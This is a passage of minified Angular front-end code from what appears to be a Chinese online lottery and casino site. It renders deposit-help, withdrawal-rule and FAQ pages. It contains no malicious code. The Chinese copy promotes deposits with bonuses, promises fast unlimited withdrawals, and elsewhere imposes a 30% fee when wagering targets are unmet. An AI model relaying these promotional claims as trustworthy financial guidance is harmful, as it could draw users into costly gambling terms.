l.prototype.ngOnInit=function(){},l}(),J=t["\u0275crt"]({encapsulation:0,styles:[[".deposit[_ngcontent-%COMP%]{font-size:12px}.deposit[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{color:#00d5ff}.deposit[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffd855}.deposit[_ngcontent-%COMP%]   .col-blue[_ngcontent-%COMP%]{color:red}"]],data:{}});function K(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,58,"div",[["class","deposit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h5",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5b58\u6b3e\u5e2e\u52a9"])),(l()(),t["\u0275eld"](3,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e00\u3001\u5728\u7ebf\u5b58\u6b3e:\u5f3a\u70c8\u63a8\u8350\u4f7f\u7528"])),(l()(),t["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u51fb [\u7ebf\u4e0a\u5b58\u6b3e]\u3002"])),(l()(),t["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u624b\u5de5\u8f93\u5165\u5b58\u6b3e\u91d1\u989d\uff0c\u6216\u8005\u9009\u62e9\u9884\u5b9a\u7684\u91d1\u989d\u3002"])),(l()(),t["\u0275eld"](10,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u9009\u62e9\u652f\u4ed8\u94f6\u884c\u3002"])),(l()(),t["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u9009\u62e9\u9700\u8981\u9996\u5b58\u8d60\u91d1\uff0c\u4f46\u5b58\u6b3e\u91d1\u989d\u5fc5\u987b\u8fbe\u52301000\u4ee5\u4e0a\uff0c\u7cfb\u7edf\u624d\u4f1a\u8d60\u9001\u3002"])),(l()(),t["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u63d0\u4ea4\u3002\u786e\u8ba4\u9001\u51fa\u540e\uff0c\u5c06\u8bf7\u60a8\u786e\u8ba4\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u65e0\u8bef\uff0c\u5e76\u5efa\u8bae\u60a8\u8bb0\u5f55\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u53f7\u540e\uff0c\u786e\u8ba4\u9001\u51fa\uff0c\u5e76\u8010\u5fc3\u7b49\u5f85\u52a0\u8f7d\u7f51\u7edc\u94f6\u884c\u9875\u9762\uff0c\u4f20\u8f93\u4e2d\u5df2\u5c06\u60a8\u8d26\u6237\u6570\u636e\u52a0\u5bc6\uff0c\u8bf7\u8010\u5fc3\u7b49\u5f85\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6.\u8fdb\u5165\u7f51\u7edc\u94f6\u884c\u9875\u9762\uff0c\u8bf7\u786e\u5b9e\u586b\u5199\u60a8\u94f6\u884c\u8d26\u53f7\u4fe1\u606f\uff0c\u652f\u4ed8\u6210\u529f\uff0c\u91d1\u989d\u5c06\u57281\u5206\u949f\u5185\u7cfb\u7edf\u5904\u7406\u5b8c\u6210\uff0c\u7acb\u5373\u52a0\u5165\u60a8\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u4f1a\u5458\u8d26\u6237"])),(l()(),t["\u0275eld"](18,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u203b\u5efa\u8bae\u9009\u62e9\u4e0e\u60a8\u8f6c\u8d26\u7684\u94f6\u884c\u540c\u4e00\u5bb6\uff0c\u540c\u94f6\u884c\u95f4\u8f6c\u8d26\u53ef\u4ee5\u7acb\u5373\u5230\u8d26\uff0c\u82e5\u8de8\u884c\u8f6c\u8d26\u6709\u53ef\u80fd\u8f83\u665a\u5230\u8d26\u3002"])),(l()(),t["\u0275eld"](20,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](21,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e8c\u3001\u4f20\u7edf\u5b58\u6b3e\uff1a"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u51fb [\u7ebf\u4e0a\u5b58\u6b3e]\uff0c\u8fdb\u5165\u9875\u9762\u540e\uff0c\u9009\u62e9 [\u8f6c\u8d26\u5b58\u6b3e]"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u9009\u62e9\u5b58\u5165\u94f6\u884c\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u586b\u5199\u6c47\u6b3e\u91d1\u989d\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u52fe\u9009\u8d60\u91d1\u9009\u9879\uff0c\u4e5f\u53ef\u4ee5\u4e0d\u9009\u3002\u4f46\u5b58\u6b3e\u91d1\u989d\u5fc5\u987b\u8fbe\u52301000\u4ee5\u4e0a\uff0c\u7cfb\u7edf\u624d\u4f1a\u8d60\u9001\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u586b\u5199\u6c47\u6b3e\u7559\u8a00\uff0c\u8bf7\u60a8\u5728\u8f6c\u8d26\u6c47\u6b3e\u65f6\u586b\u5199\u6b64\u6c47\u6b3e\u9644\u8a00\uff0c\u4ee5\u4fbf\u66f4\u5feb\u901f\u7684\u7ed9\u60a8\u529e\u7406\u4e1a\u52a1\u3002\u3002"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6. \u63d0\u4ea4\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u203b\u5165\u6b3e\u6ce8\u610f\u4e8b\u9879"])),(l()(),t["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4eb2\u5207\u63d0\u9192\u60a8\uff0c\u516c\u53f8\u652f\u4ed8\u94f6\u884c\u968f\u65f6\u66f4\u53d8\uff0c\u8bf7\u4e8e\u6bcf\u6b21\u5165\u6b3e\u524d\uff0c\u786e\u8ba4\u60a8\u53ef\u4ee5\u4f7f\u7528\u7684\u5165\u6b3e\u8d26\u53f7\u3002"])),(l()(),t["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u5982\u5165\u6b3e\u8d26\u53f7\u5df2\u8fc7\u671f\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u6055\u4e0d\u8d1f\u8d23\uff01\u4e07\u8bf7\u89c1\u8c05\uff0c\u611f\u8c22\u914d\u5408\u3002"])),(l()(),t["\u0275eld"](41,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u6838\u5bf9\u63d0\u4ea4\u6570\u636e/\u63d0\u4ea4\u7533\u8bf7\u6c47\u6b3e\u5b8c\u6210\u8bf7\u586b\u5199\u5e76\u63d0\u4ea4\u76f8\u5173\u6570\u636e\uff0c\u5e76\u5907\u4efd\u60a8\u7684\u516c\u53f8\u5165\u6b3e\u8ba2\u5355\u53f7\u3002\u7cfb\u7edf\u5728\u6536\u5230\u6b3e\u9879\u540e\u4f1a\u8fdb\u884c\u6bd4\u5bf9\uff0c\u5982\u679c\u5b58\u6b3e\u91d1\u989d\u3001\u65f6\u95f4\u76f8\u7b26\u5408\uff0c\u5219\u4f1a\u5c06\u6b3e\u9879\u52a0\u5165\u60a8\u7684\u6e38\u620f\u8d26\u53f7\u4e2d\u3002\u5904\u7406\u65f6\u95f4\u901a\u5e38\u4e3a3~5\u5206\u949f\u3002(\u8de8\u884c\u8f6c\u8d26\u65f6\u95f4\u53ef\u80fd\u4f1a\u8d85\u8fc710\u5206\u949f) "])),(l()(),t["\u0275eld"](43,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u82e55\u949f\u5185\u672a\u5230\u8d26\uff0c\u8bf7\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u3002"])),(l()(),t["\u0275eld"](45,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u5ba2\u670d\u4eba\u5458\u4f1a\u4e0e\u60a8\u6838\u5bf9\u5b58\u6b3e\u6570\u636e\uff0c\u5fc5\u8981\u65f6\u9700\u8981\u60a8\u63d0\u4f9b\u622a\u56fe\u3001\u8f6c\u8d26\u6570\u636e\u7b49\u76f8\u5173\u8bc1\u660e\u3002"])),(l()(),t["\u0275eld"](47,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](48,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e09\u3001\u5b58\u6b3e\u9700\u77e5:"])),(l()(),t["\u0275eld"](50,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u6700\u4f4e\u5b58\u6b3e\u4e3a$100\u4eba\u6c11\u5e01\uff0c\u6700\u9ad8\u5b58\u6b3e\u65e0\u4e0a\u9650!"])),(l()(),t["\u0275eld"](52,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u672a\u5f00\u901a\u7f51\u94f6\u7684\u4f1a\u5458\uff0c\u8bf7\u4eb2\u6d3d\u60a8\u7684\u94f6\u884c\u67dc\u53f0\u529e\u7406\u3002"])),(l()(),t["\u0275eld"](54,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3. \u5982\u6709\u4efb\u4f55\u95ee\u9898\ufe50\u8bf7\u6d3d24\u5c0f\u65f6 "])),(l()(),t["\u0275eld"](56,0,null,null,1,"a",[["class","col-blue"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7ebf\u4e0a\u5ba2\u670d"])),(l()(),t["\u0275ted"](-1,null,[" \u3002 "]))],null,(function(l,n){var e=n.component;l(n,56,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}function Y(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-deposit",[],null,null,null,K,J)),t["\u0275did"](1,114688,null,0,G,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var ll=t["\u0275ccf"]("app-deposit",G,Y,{},{},[]),nl=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),el=t["\u0275crt"]({encapsulation:0,styles:[[".drawing[_ngcontent-%COMP%]{font-size:12px}.drawing[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffd855}.drawing[_ngcontent-%COMP%]   .col-blue[_ngcontent-%COMP%]{color:red}"]],data:{}});function tl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,40,"div",[["class","drawing"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u53d6\u6b3e\u65b9\u5f0f\u6b65\u9aa4\u5982\u4e0b\uff1a"])),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u9009\u201c\u7ebf\u4e0a\u53d6\u6b3e\u201d\u3002"])),(l()(),t["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u8f93\u5165\u9009\u62e9\u201c\u53d6\u6b3e\u5bc6\u7801\u201d\uff0c\u5e76\u786e\u8ba4\u53d6\u6b3e\u4eba\u59d3\u540d\u4e0e\u60a8\u94f6\u884c\u8d26\u53f7\u6301\u6709\u4eba\u76f8\u7b26\u3002"])),(l()(),t["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u8f93\u5165\u201c\u53d6\u6b3e\u91d1\u989d \u201d\uff0c\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u65b9\u4fbf\u5ba2\u670d\u4eba\u5458\u5728\u7b2c\u4e00\u65f6\u95f4\u4e0e\u60a8\u8054\u7cfb\u3002"])),(l()(),t["\u0275eld"](10,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u786e\u8ba4\u53d6\u6b3e\u94f6\u884c\u8d26\u53f7\u6b63\u786e\uff0c\u5e76\u63d0\u4ea4\u3002"])),(l()(),t["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u53ef\u4ee5\u9009\u62e9\u4ee5\u4e0b\u65b9\u5f0f\u53d6\u6b3e\uff1a"])),(l()(),t["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u7ed1\u5b9a\u4e2d\u56fd\u5de5\u5546\u94f6\u884c(\u4f18\u5148)\u3001\u519c\u4e1a\u94f6\u884c\u3001\u5efa\u8bbe\u94f6\u884c\u3001\u4ea4\u901a\u94f6\u884c\u3001\u62db\u5546\u94f6\u884c\u3001\u6c11\u751f\u94f6\u884c\u603b\u884c\u3001\u6df1\u5733\u53d1\u5c55\u94f6\u884c\u3001\u4e0a\u6d77\u6d66\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u5317\u4eac\u94f6\u884c\u3001\u5174\u4e1a\u94f6\u884c\u3001\u4e2d\u4fe1\u94f6\u884c\u3001\u5149\u5927\u94f6\u884c\u3001\u5e7f\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u6df1\u5733\u5e73\u5b89\u94f6\u884c\u3001\u4e2d\u56fd\u90ae\u653f\u3001\u4e2d\u56fd\u94f6\u884c\u3001\u4e0a\u6d77\u94f6\u884c\u3001\u652f\u4ed8\u5b9d\uff08\u5982\u9700\u7ed1\u5b9a\u5176\u5b83\u94f6\u884c\uff0c\u53ef\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u54a8\u8be2\uff09\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](17,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u3010\u53d6\u6b3e\u6ce8\u610f\u4e8b\u9879\u3011"])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u94f6\u884c\u5361\u6700\u4f4e\u53d6\u6b3e\u4e3a110\u5143\uff0c\u53d6\u6b3e\u5355\u7b14\u4e0a\u9650\u4e3a\u6700\u9ad850\u4e07\uff0c\u6bcf\u65e5\u53d6\u6b3e\u989d\u5ea6\u65e0\u4e0a\u9650\u3002"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u652f\u4ed8\u5b9d\u6700\u4f4e\u53d6\u6b3e\u4e3a112\u5143\uff0c\u53d6\u6b3e\u5355\u7b14\u4e0a\u9650\u4e3a\u6700\u9ad810000\u5143\uff0c\u5f53\u5929\u652f\u4ed8\u5b9d\u6700\u9ad8\u53d6\u6b3e5\u7b14\u3002\u5927\u989d\u53d6\u6b3e\u8bf7\u4f7f\u7528\u94f6\u884c\u5361\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. 24\u5c0f\u65f6\u53d6\u6b3e\uff0c5\u5206\u949f\u5185\u5230\u8d26\uff0c\u4e0d\u9650\u5236\u53d6\u6b3e\u6b21\u6570\uff0c\u60f3\u53d6\u5c31\u53d6\uff0c\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u3002"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u5b8c\u6210\u5168\u989d\u6709\u6548\u6295\u6ce8\uff0c\u6bcf\u5929\u524d2\u7b14\u53d6\u6b3e\u514d\u624b\u7eed\u8d39\uff1b\u6bcf\u5929\u7b2c3\u7b14\u53d6\u6b3e\u8d77\uff0c\u6bcf\u7b14\u6536\u53d6\u53d6\u6b3e\u91d1\u989d*1%+5\u5143\u624b\u7eed\u8d39\u3010\u6ce8\uff1a\u7528\u6237\u53d6\u6b3e\u6b21\u6570\u65e0\u9650\u5236\u3011\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u82e5\u672a\u5b8c\u6210\u6253\u7801\u91cf\u8981\u6c42\uff0c\u5219\u9700\u6263\u9664\u5b58\u6b3e\u91d1\u989d*30%\u884c\u653f\u8d39+50\u5143\u624b\u7eed\u8d39\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" **\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u6d3d24\u5c0f\u65f6 "])),(l()(),t["\u0275eld"](31,0,null,null,1,"a",[["class","col-blue"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),t["\u0275ted"](-1,null,[" \uff01 "])),(l()(),t["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["**\u8bf7\u6ce8\u610f**\u5404\u6e38\u620f\u548c\u5c40/\u672a\u63a5\u53d7/\u53d6\u6d88\u6ce8\u5355\uff0c\u4e0d\u7eb3\u5165\u6709\u6548\u6295\u6ce8\u8ba1\u7b97\u3002"])),(l()(),t["\u0275eld"](36,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" **\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u76f8\u5173\u4f18\u60e0\uff0c\u8bf7\u8be6\u89c1 "])),(l()(),t["\u0275eld"](38,0,null,null,1,"a",[["class","col-blue"],["href","/home/discount"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u201c\u4f18\u60e0\u6d3b\u52a8\u201d"])),(l()(),t["\u0275ted"](-1,null,[" \u3002 "]))],null,(function(l,n){var e=n.component;l(n,31,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}function ul(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-drawing",[],null,null,null,tl,el)),t["\u0275did"](1,114688,null,0,nl,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var ol=t["\u0275ccf"]("app-drawing",nl,ul,{},{},[]),il=function(){function l(l){this.platform=l,this.currentIndex=0,this.navTopItem=["\u5e38\u89c1\u95ee\u9898","\u76f8\u5173\u6e38\u620f\u95ee\u9898","\u5e38\u89c1\u6e38\u620f\u95ee\u9898","\u6280\u672f\u5e38\u89c1\u95ee\u9898"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),rl=t["\u0275crt"]({encapsulation:0,styles:[[".commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]{margin-bottom:20px}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.commonProblem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:12px;line-height:22px;color:#00d5ff}.commonProblem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%], .commonProblem[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:12px;line-height:22px}"]],data:{}});function dl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","introItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,[" "," "]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"introItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function al(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,38,"div",[["class","common"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1: \u5982\u4f55\u52a0\u5165\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c \u60a8\u53ef\u4ee5\u76f4\u63a5\u70b9\u9009 \u7acb\u5373\u52a0\u5165\uff0c\u786e\u5b9e\u586b\u5199\u6570\u636e\u540e\uff0c\u53ef\u7acb\u5373\u767b\u8bb0\u6210\u4e3a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u5458\u3002"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2: \u6211\u53ef\u4ee5\u76f4\u63a5\u5728\u7f51\u7edc\u4e0a\u5b58\u6b3e\u5417\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u53ef\u4ee5\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u63d0\u4f9b\u591a\u79cd\u5728\u7ebf\u5b58\u6b3e\u9009\u62e9\uff0c\u8be6\u60c5\u8bf7\u53c2\u7167 \u5b58\u6b3e\u5e2e\u52a9\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3: \u6211\u5728\u54ea\u91cc\u53ef\u4ee5\u627e\u5230\u6e38\u620f\u7684\u89c4\u5219\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' \u60a8\u597d\uff0c\u5728\u672a\u767b\u5165\u524d\uff0c\u60a8\u53ef\u4ee5\u5728\u6e38\u620f\u7684\u6700\u5916\u5c42\u770b\u5230"\u6e38\u620f\u89c4\u5219"\u9009\u9879\uff0c\u6e05\u695a\u544a\u8bc9\u60a8\u6e38\u620f\u7684\u73a9\u6cd5\u3001\u89c4\u5219\u53ca\u6d3e\u5f69 \u65b9\u5f0f\u3002\u5728\u6e38\u620f\u7a97\u53e3\u4e2d\uff0c\u4e5f\u6709"\u89c4\u5219"\u9009\u9879\uff0c\u8ba9\u60a8\u5728\u4eab\u53d7\u6e38\u620f\u4e50\u8da3\u7684\u540c\u65f6\uff0c\u53ef\u4ee5\u5f39\u8df3\u7a97\u53e3\u968f\u65f6\u63d0\u9192\u60a8\u6e38\u620f\u89c4\u5219\u3002 '])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4: \u6211\u53ef\u4ee5\u53ea\u8bd5\u73a9\u800c\u4e0d\u4e0b\u6ce8\u5417\uff1f"])),(l()(),t["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u53ef\u4ee5\uff0c\u6211\u4eec\u8bda\u631a\u9080\u8bf7\u60a8\u89c2\u6469\u6211\u4eec\u7684\u6e38\u620f\u3002\u53ea\u9700\u6ce8\u518c\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u767b\u5f55\u540e\u5373\u53ef\u67e5\u770b\u6240\u6709\u7684\u6e38\u620f\u3002"])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5: \u4f60\u4eec\u7684\u6e38\u620f\u4f1a\u7528\u591a\u5c11\u526f\u724c\uff1f"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u5728\u767e\u5bb6\u4e50\u6211\u4eec\u4f1a\u75288\u526f\u724c\uff0c\u5176\u4ed6\u6e38\u620f\u5219\u4f1a\u6839\u636e\u5176\u6027\u8d28\u6709\u6240\u8c03\u6574\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6: \u60a8\u4eec\u4f55\u65f6\u4f1a\u6d17\u724c\uff1f"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u6240\u6709\u7eb8\u724c\u6e38\u620f\uff0c\u5f53\u7ea2\u7684\u6d17\u724c\u8bb0\u53f7\u51fa\u73b0\u6216\u6e38\u620f\u56e0\u7ebf\u8def\u95ee\u9898\u4e2d\u65ad\u65f6\u4fbf\u4f1a\u8fdb\u884c\u91cd\u65b0\u6d17\u724c\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["7: \u6211\u7684\u6ce8\u7801\u7684\u9650\u5236\u662f\u591a\u5c11\uff1f"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u4ece\u6700\u4f4e\u6ce8\u5355 10(\u89c6\u8baf) \u5143\u4eba\u6c11\u5e01\u4ee5\u4e0a\u5373\u53ef\u6295\u6ce8\uff0c\u60a8\u7684\u6ce8\u7801\u4f1a\u6839\u636e\u60a8\u7684\u5b58\u6b3e\u6709\u6240\u4e0d\u540c\uff0c\u4ee5\u53ca\u60a8\u6311\u9009\u7684\u6e38\u620f\u4e0d\u540c\u800c\u6709\u6240\u533a\u522b\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["8: \u5982\u679c\u5fd8\u8bb0\u5bc6\u7801\u600e\u4e48\u529e\uff1f"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u54a8\u8be2\u534f\u52a9\u53d6\u56de\u60a8\u7684\u8d26\u53f7\u5bc6\u7801\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["9: \u5f53\u4f60\u6ce8\u518c\u65f6\u51fa\u73b0\uff0c\u59d3\u540d\u5df2\u6ce8\u518c\uff1f"])),(l()(),t["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u901a\u8fc7\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u534f\u52a9\u5904\u7406\u3002"]))],null,null)}function cl(l){return 